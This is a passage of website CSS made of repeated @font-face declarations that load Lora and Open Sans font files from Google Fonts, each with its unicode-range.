F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Lora";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwX7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Lora";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwT7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lora";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7I_FMl_E.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lora";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwf7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Lora";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMw77I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Lora";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuM3b7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Lora";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuM2T7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Lora";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwX7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Lora";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwT7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lora";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7I_FMl_E.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lora";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwf7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Lora";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMw77I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Lora";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuM3b7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Lora";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuM2T7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Lora";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwX7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Lora";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwT7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lora";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7I_FMl_E.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lora";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwf7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Lora";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMw77I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Lora";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuM3b7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Lora";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuM2T7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Lora";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwX7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Lora";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwT7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lora";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7I_FMl_E.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") 